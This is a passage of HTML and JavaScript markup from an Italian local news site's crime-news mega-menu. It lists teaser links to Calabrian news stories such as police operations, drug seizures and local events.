                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/blitz-dei-carabinieri-porta-alla-luce-armi-illegali-e-cani-maltrattati/"  rel="bookmark" class="td-image-wrap " title="Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati" ><img class="entry-thumb" src="[data-uri]" alt="" title="Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-contro-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/blitz-dei-carabinieri-porta-alla-luce-armi-illegali-e-cani-maltrattati/"  rel="bookmark" title="Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati">Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ciclone-harry-limpegno-dei-carabinieri-lungo-la-costa-ionica-del-catanzarese/"  rel="bookmark" class="td-image-wrap " title="Ciclone Harry, l’impegno dei Carabinieri lungo la costa ionica del Catanzarese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ciclone Harry, l’impegno dei Carabinieri lungo la costa ionica del Catanzarese" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/catanzaro-carab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ciclone-harry-limpegno-dei-carabinieri-lungo-la-costa-ionica-del-catanzarese/"  rel="bookmark" title="Ciclone Harry, l’impegno dei Carabinieri lungo la costa ionica del Catanzarese">Ciclone Harry, l’impegno dei Carabinieri lungo la costa ionica del Catanzarese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/controlli-della-polizia-di-stato-una-donna-denunciata-per-tentato-furto-e-unaltra-per-droga/"  rel="bookmark" class="td-image-wrap " title="Controlli della Polizia di Stato: una donna denunciata per tentato furto e un’altra per droga" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato" title="Controlli della Polizia di Stato: una donna denunciata per tentato furto e un’altra per droga" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-13_224745610-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/controlli-della-polizia-di-stato-una-donna-denunciata-per-tentato-furto-e-unaltra-per-droga/"  rel="bookmark" title="Controlli della Polizia di Stato: una donna denunciata per tentato furto e un’altra per droga">Controlli della Polizia di Stato: una donna denunciata per tentato furto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/coldiretti-calabria-il-parlamento-europeo-impone-uno-stop-allaccordo-mercosur-e-rinvia-alla-corte-di-giustizia-europea/"  rel="bookmark" class="td-image-wrap " title="Coldiretti Calabria: il Parlamento europeo impone uno stop all’accordo Mercosur e rinvia alla Corte di Giustizia Europea" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coldiretti Calabria: il Parlamento europeo impone uno stop all’accordo Mercosur e rinvia alla Corte di Giustizia Europea" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/coldiret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/coldiretti-calabria-il-parlamento-europeo-impone-uno-stop-allaccordo-mercosur-e-rinvia-alla-corte-di-giustizia-europea/"  rel="bookmark" title="Coldiretti Calabria: il Parlamento europeo impone uno stop all’accordo Mercosur e rinvia alla Corte di Giustizia Europea">Coldiretti Calabria: il Parlamento europeo impone uno stop all’accordo Mercosur e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
